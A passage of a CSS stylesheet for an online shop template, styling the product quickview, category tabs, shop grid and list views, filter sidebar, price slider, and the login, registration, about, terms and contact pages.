.quickview-pro-content .pro-details-list .ec-quickview-desc {
  font-weight: 400;
  color: #444444;
  line-height: 24px;
  margin: 0;
}
.quickview-pro-content .pro-details-list li {
  display: block;
  width: 100%;
  line-height: 24px;
}
.quickview-pro-content .ec-quickview-qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 15px 0 0 0;
  width: 100%;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 40px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus .ec_qtybtn {
  width: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
}
.quickview-pro-content .ec-quickview-qty .qty-plus-minus input.qty-input {
  height: 40px;
  margin: 2px 0 0 0;
  padding: 0;
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 14px;
  text-align: center;
  width: 40px;
  outline: none;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 1.5;
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  margin: 0 15px;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn svg {
  margin-right: 8px;
}
.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn .svg_img.pro_svg {
  display: none;
}

/*-------------------------------------------------
  Category Section CSS
---------------------------------------------------*/
.ec-category-section .section-title .sub-title {
  margin-top: 7px;
}
.ec-category-section .ec-cat-tab-nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-category-section .ec-cat-tab-nav li.cat-item:not(:last-child) {
  margin-bottom: 5px;
}
.ec-category-section .ec-cat-tab-nav .cat-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
  background-color: #f5f5f5;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link:hover .cat-desc span + span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons {
  display: block;
  margin-right: 15px;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-icon-hover {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {
  margin-top: 5px;
  font-size: 17px;
  font-family: "Montserrat";
  font-weight: 700;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.2;
}
.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {
  font-size: 13px;
  color: #777777;
  letter-spacing: 0;
  line-height: 1.2;
  font-family: "Nunito", sans-serif;
  text-transform: capitalize;
  font-weight: 500;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active {
  background-color: #3474d4;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon-hover {
  display: block;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-icon {
  display: none;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span {
  color: #ffffff;
}
.ec-category-section .ec-cat-tab-nav .cat-link.active .cat-desc span + span {
  color: #ffffff;
}

/*-------------------------------------------------
  Shop Page CSS
---------------------------------------------------*/
.width-100 {
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 auto !important;
          flex: 0 0 auto !important;
  width: 100% !important;
}

.width-50 {
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 auto !important;
          flex: 0 0 auto !important;
  width: 50% !important;
}

.col-5 {
  width: 20%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
}

.ec-shop-rightside .ec-pro-list-top {
  margin-bottom: 30px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 14px;
  background: #f7f7f7;
  padding: 7px;
  border: none;
}

.ec-gl-btn .btn {
  width: 34px;
  height: 34px;
  padding: 0;
  background: #ffffff;
  border: 1px solid #eeeeee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  line-height: 34px;
  float: left;
  margin-right: 10px;
}
.ec-gl-btn .btn:hover {
  background: #3474d4;
  border: 1px solid #3474d4;
}
.ec-gl-btn .btn:hover .svg_img.gl_svg {
  fill: #ffffff;
}
.ec-gl-btn .btn .svg_img.gl_svg {
  height: 20px;
  fill: #444444;
  width: 20px;
}
.ec-gl-btn .btn.active {
  background: #3474d4;
  border: 1px solid #3474d4;
}
.ec-gl-btn .btn.active .svg_img.gl_svg {
  fill: #ffffff;
}

.ec-sort-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-sort-select .sort-by {
  font-size: 14px;
  color: #777777;
  padding-right: 22px;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0 !important;
  background: #ffffff;
  background-image: none;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  padding: 0 10px;
  color: #777777;
  cursor: pointer;
}
select::-ms-expand {
  display: none;
}

.ec-select-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 172px;
  height: 34px;
  line-height: 1.5;
  background: #ffffff;
  overflow: hidden;
  border-radius: 0;
}
.ec-select-inner::after {
  content: "";
  position: absolute;
  font-family: "Ecicons";
  top: 0;
  right: 0;
  padding: 0 10px;
  cursor: pointer;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 34px;
  line-height: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777777;
}

.ec-page-detail .ec-cat-bnr a span {
  width: 100%;
  height: 250px;
  display: block;
  background-image: url(../images/banner/5.png);
  background-size: cover;
  background-position: left center;
  background-repeat: no-repeat;
}
.ec-page-detail .ec-page-description {
  min-height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px;
  background-color: #f7f7f7;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  color: #777;
  font-size: 15px;
  line-height: 28px;
}
.ec-page-detail .ec-page-description h6, .ec-page-detail .ec-page-description .h6 {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
  color: #555;
}
.ec-page-detail .ec-page-description p {
  color: #777;
  font-size: 14px;
  line-height: 24px;
}

.col-5 .add-to-cart {
  width: 50px !important;
  font-size: 0 !important;
}
.col-5 .add-to-cart .svg_img.pro_svg {
  margin: 0;
}

.container-fluid .col-lg-2 .add-to-cart {
  width: 50px;
  font-size: 0 !important;
}
.container-fluid .col-lg-2 .add-to-cart .svg_img.pro_svg {
  margin: 0;
}

/*-----  List View Section  -----*/
.list-view .ec-pro-content {
  padding-left: 30px;
  padding-top: 0;
}
.list-view .ec-pro-content .ec-pro-size {
  margin-top: 15px;
}
.list-view .ec-product-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.list-view .ec-product-inner .ec-pro-image-outer {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}
.list-view .ec-product-inner .ec-pro-image-outer {
  max-width: 270px;
  float: left;
}
.list-view .ec-pro-option {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: unset;
      -ms-flex-pack: unset;
          justify-content: unset;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
.list-view .ec-pro-list-desc {
  display: block;
  margin: 5px auto 10px;
  font-size: 13px;
}

.list-view-50 .ec-pro-content {
  padding-left: 30px;
  padding-top: 0;
}
.list-view-50 .ec-pro-content .ec-pro-size {
  margin-top: 10px;
}
.list-view-50 .add-to-cart {
  font-size: 0 !important;
}
.list-view-50 .add-to-cart .svg_img.pro_svg {
  margin: 0;
}
.list-view-50 .ec-product-inner .ec-pro-image-outer {
  max-width: 220px;
  float: left;
}
.list-view-50 .ec-pro-option {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: unset;
      -ms-flex-pack: unset;
          justify-content: unset;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
}
.list-view-50 .ec-pro-list-desc {
  display: block;
  margin: 5px auto 10px;
  font-size: 15px;
}

/*-----  Pro List View Section  -----*/
.ec-pro-list-desc {
  display: none;
}

.ec-pro-pagination {
  padding-top: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-top: 1px solid #eeeeee;
}
.ec-pro-pagination span {
  font-size: 16px;
  color: #777;
}
.ec-pro-pagination li {
  display: inline-block;
  float: left;
  margin-left: 1px;
}
.ec-pro-pagination a {
  font-weight: 300;
  color: #777;
  padding: 0;
  height: 32px;
  line-height: 32px;
  background: #ffffff;
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 32px;
  text-align: center;
  vertical-align: top;
  font-size: 16px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-pro-pagination a:hover {
  color: #ffffff;
  background-color: #3474d4;
}
.ec-pro-pagination a.next {
  width: auto;
  padding: 0 13px;
  border: 1px solid #eeeeee;
  line-height: 30px;
}
.ec-pro-pagination a.next i:before {
  padding-left: 7px;
  font-size: 22px;
}
.ec-pro-pagination a.active {
  color: #ffffff;
  background-color: #3474d4;
}

/*-----  Filter Sidebar Back Overlay  -----*/
.filter-sidebar-overlay {
  width: 100%;
  height: 100vh;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 16;
  display: none;
}

.filter-sidebar {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 300px;
  height: 100vh;
  padding: 0;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 16;
  background-color: #ffffff;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}
.filter-sidebar ::-webkit-scrollbar {
  width: 5px;
}
.filter-sidebar ::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.filter-sidebar ::-webkit-scrollbar-thumb {
  background: #888;
}
.filter-sidebar ::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.filter-sidebar .ec-sidebar-heading {
  position: relative;
}
.filter-sidebar .ec-sidebar-heading h1, .filter-sidebar .ec-sidebar-heading .h1 {
  margin-bottom: 0;
}
.filter-sidebar .ec-sidebar-heading a {
  position: absolute;
  top: 0px;
  right: 13px;
  font-size: 31px;
  color: #777;
}
.filter-sidebar .ec-sidebar-wrap {
  height: calc(100vh - 50px);
  border: none;
  overflow-y: auto;
}

/*-----  Togal Sidebar  -----*/
.toggle-sidebar-swipe {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.ec-sidebar-wrap {
  padding: 15px;
  border: 1px solid #eeeeee;
  background-color: #fff;
}
.ec-sidebar-wrap h3, .ec-sidebar-wrap .h3 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
  position: relative;
  display: block;
  color: #555;
  font-family: "Montserrat";
}
.ec-sidebar-wrap .h3 {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: 1.2px;
  margin-bottom: 10px;
  position: relative;
  display: block;
  color: #3474d4;
  font-family: "Fjalla One";
  letter-spacing: 0.4px;
}
.ec-sidebar-wrap .ec-sb-block-content li a span {
  float: right;
}
.ec-sidebar-wrap .ec-sb-block-content li a:hover {
  color: #555;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  padding: 0 0 14px;
  display: block;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item {
  position: relative;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  z-index: 999;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked {
  position: absolute;
  top: 0;
  left: 0;
  height: 18px;
  width: 18px;
  background: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked:after {
  left: -1px;
  top: -1px;
  width: 18px;
  height: 18px;
  border: 1px solid #3474d4;
  content: "";
  position: absolute;
  display: none;
  background: #3474d4;
  font-family: "Ecicons";
  font-size: 14px;
  color: #ffffff;
  line-height: 16px;
  text-align: center;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked.grey {
  background: #aab2bd;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked.white {
  background: #ffffff;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked.black {
  background: #434a54;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item .checked.camel {
  background: #c19a6b;
  -webkit-box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item.ec-more-toggle {
  cursor: pointer;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li #ec-more-toggle {
  margin-left: 25px;
  display: block;
  color: #444444;
  font-size: 15px;
  margin-top: 0;
  line-height: 18px;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 0;
  cursor: pointer;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a {
  margin-left: 30px;
  display: block;
  color: #777;
  font-size: 14px;
  margin-top: 0;
  line-height: 20px;
  font-weight: 400;
  text-transform: capitalize;
  cursor: pointer;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a:hover {
  color: #3474d4;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-more-toggle .checked:after {
  left: -1px;
  top: -1px;
  width: 18px;
  height: 18px;
  border: 1px solid #3474d4;
  content: "";
  position: absolute;
  display: block;
  background-color: #3474d4;
  font-family: "Ecicons";
  font-size: 12px;
  color: #ffffff;
  line-height: 18px;
  text-align: center;
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-more-toggle.active .checked:after {
  content: "";
}
.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li:hover .checked {
  color: #3474d4;
}
.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  padding: 2px;
  border-radius: 30px;
  cursor: pointer;
  margin-right: 5px;
  width: 26px;
  height: 26px;
}
.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li span {
  width: 22px;
  height: 22px;
  display: block;
  border-radius: 30px;
}
.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li.active {
  padding: 2px;
  border-color: #3474d4;
}
.ec-sidebar-wrap .ec-sb-block-content.es-price-slider {
  margin-bottom: 0;
  border-bottom: none;
  background: #f5f5f5;
  padding: 21px 15px 15px;
  font-family: "Montserrat";
}

.ec-sidebar-heading h1, .ec-sidebar-heading .h1 {
  text-decoration: none;
  color: #777;
  display: block;
  font-size: 16px;
  font-family: "Montserrat";
  font-weight: 600;
  line-height: 20px;
  background: #f7f7f7;
  padding: 14px 15px 14px;
  letter-spacing: 0.2px;
  margin-bottom: 30px;
}

/*-----  No UI Target  -----*/
.noUi-target {
  cursor: pointer;
}
.noUi-target:focus {
  outline: none;
}

.noUi-horizontal {
  height: 4px;
  margin-bottom: 20px;
}
.noUi-horizontal .noUi-handle {
  top: -6px;
  right: -15px;
  width: 16px;
  height: 16px;
  background: #ffffff;
  border: 2px solid #3474d4;
  border-radius: 50%;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  cursor: pointer;
  -webkit-transition: -webkit-transform 0.1s;
  transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
  transition: transform 0.1s, -webkit-transform 0.1s;
}

.noUi-connect {
  background: #444444;
}

.noUi-base {
  background: #777777;
}

.noUi-handle.noUi-handle-upper {
  right: 0;
}

/*-----  Price Filter  -----*/
.ec-price-filter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ec-price-input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-price-input .ec-price-divider {
  position: relative;
  border-bottom: 1px solid #777;
  width: 10px;
  height: 1px;
  margin: 0 10px;
}

/*-----  Filter Label  -----*/
.filter__label {
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  margin-bottom: 0;
  font-size: 16px;
  color: #777;
}
.filter__label:before {
  color: #777;
  font-size: 15px;
  line-height: 1;
  margin-right: 4px;
}
.filter__label:nth-child(1):before {
  content: "$";
}
.filter__label:nth-child(3):before {
  content: "$";
}

.filter__input {
  height: 30px;
  border: none;
  border-radius: 0;
  padding: 0;
  max-width: 48px;
  line-height: 30px;
  background: #ffffff;
  text-align: center;
  font-size: 14px;
  color: #777;
}

/*-----  Sidebar Block  -----*/
.ec-sidebar-block .ec-sb-block-content ul li .ec-sidebar-block-item input:checked ~ .checked::after {
  display: block;
}

.ec-sidebar-block.no-cba .ec-sb-block-content ul li .ec-sidebar-block-item input:checked ~ .checked::after {
  display: none;
}
.ec-sidebar-block.no-cba .ec-sb-block-content ul li .ec-sidebar-block-item .checked {
  border: 0;
}

.ec-sidebar-res {
  display: none;
}

/*-------------------------------------------------
  Login Page CSS
---------------------------------------------------*/
.ec-login-wrapper {
  max-width: 530px;
  margin: 0 auto 0;
}
.ec-login-wrapper .ec-login-container {
  border: 1px solid #ededed;
  padding: 34px 38px 34px;
  text-align: left;
  background-color: #fff;
}
.ec-login-wrapper .ec-login-container .ec-login-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.ec-login-wrapper .ec-login-container .ec-login-form label {
  margin-bottom: 9px;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-login-wrapper .ec-login-container .ec-login-form input {
  background-color: transparent;
  border: 1px solid #eeeeee;
  color: #777;
  font-size: 14px;
  margin-bottom: 27px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-login-wrapper .ec-login-container .ec-login-form .ec-login-wrap + .ec-login-wrap input {
  margin-bottom: 15px;
}
.ec-login-wrapper .ec-login-container .ec-login-form .ec-login-fp label {
  margin-bottom: 0;
}
.ec-login-wrapper .ec-login-container .ec-login-form .ec-login-fp label a {
  color: #444444;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0px;
}
.ec-login-wrapper .ec-login-container .ec-login-form .ec-login-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-login-wrapper .ec-login-container .ec-login-form .btn {
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  padding: 0 15px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  width: 150px;
  margin: 15px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*-------------------------------------------------
  Register Page CSS
---------------------------------------------------*/
.ec-register-wrapper {
  max-width: 934px;
  margin: 0 auto 0;
}
.ec-register-wrapper .ec-register-container {
  border: 1px solid #ededed;
  padding: 30px;
  text-align: left;
  background-color: #fff;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap {
  width: 100%;
  padding: 0 15px;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-register-half {
  width: 50%;
}
.ec-register-wrapper .ec-register-container .ec-register-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0 -15px;
}
.ec-register-wrapper .ec-register-container .ec-register-form label {
  margin-bottom: 9px;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-register-wrapper .ec-register-container .ec-register-form input {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #777;
  font-size: 14px;
  margin-bottom: 26px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-register-wrapper .ec-register-container .ec-register-form input::-webkit-input-placeholder {
  color: #777 !important;
}
.ec-register-wrapper .ec-register-container .ec-register-form input::-moz-placeholder {
  color: #777 !important;
}
.ec-register-wrapper .ec-register-container .ec-register-form input:-ms-input-placeholder {
  color: #777 !important;
}
.ec-register-wrapper .ec-register-container .ec-register-form input::-ms-input-placeholder {
  color: #777 !important;
}
.ec-register-wrapper .ec-register-container .ec-register-form input::placeholder {
  color: #777 !important;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-fp label {
  margin-bottom: 0;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-fp label a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0px;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 50px;
  border-radius: 0;
  border: 1px solid #ededed;
  font-size: 14px;
  padding: 0;
  margin-bottom: 27px;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner select {
  padding: 0 15px;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner::after {
  content: "";
  position: absolute;
  font-family: "EcIcons";
  top: 0;
  right: 0;
  padding: 0 10px;
  cursor: pointer;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  line-height: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777777;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-recaptcha {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-register-wrapper .ec-register-container .ec-register-form .btn {
  cursor: pointer;
  font-size: 20px;
  line-height: 1;
  padding: 0 15px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  width: 150px;
  margin: 26px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*-------------------------------------------------
  About Us Page CSS
---------------------------------------------------*/
.ec-cms-block {
  background-color: #fff;
}
.ec-cms-block .ec-cms-block-title {
  margin-bottom: 14px;
  color: #777;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  letter-spacing: 0;
  text-align: left;
  font-family: "Montserrat";
}
.ec-cms-block p {
  font-size: 14px;
  color: #777777;
  line-height: 26px;
  font-weight: 300;
  letter-spacing: 0;
  text-align: left;
}
.ec-cms-block .a-img {
  border-radius: 30px;
}

/*-------------------------------------------------
  Terms-Condition Page CSS
---------------------------------------------------*/
.terms_condition_page .ec-common-wrapper {
  padding: 30px;
  border: 1px solid #ededed;
  max-width: 1140px;
  margin: 0 auto;
  background-color: #fff;
}
.terms_condition_page .ec-cms-block p {
  margin-bottom: 29px;
}
.terms_condition_page .ec-cms-block p b {
  font-weight: 500;
}
.terms_condition_page .ec-cms-block:last-child p {
  margin-bottom: 0;
}

/*-------------------------------------------------
  Contact Page CSS
---------------------------------------------------*/
.ec-contact-leftside {
  max-width: 568px;
  padding-right: 15px;
  float: left;
  margin: 0 auto;
}

.ec-contact-rightside {
  max-width: calc(100% - 568px);
  padding-left: 15px;
  float: left;
  margin: 0 auto;
  width: 100%;
}

.ec-contact-container {
  padding: 30px;
  background-color: #fff;
  border: 1px solid #ededed;
  text-align: left;
}
.ec-contact-container .ec-contact-form .ec-contact-wrap {
  width: 100%;
  padding: 0 15px;
}
.ec-contact-container .ec-contact-form .ec-contact-wrap.ec-contact-half {
  width: 50%;
}
.ec-contact-container .ec-contact-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0 -15px;
}
.ec-contact-container .ec-contact-form label {
  margin-bottom: 9px;
  color: #444444;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-contact-container .ec-contact-form input {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 27px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-contact-container .ec-contact-form input::-webkit-input-placeholder {
  color: #777;
}
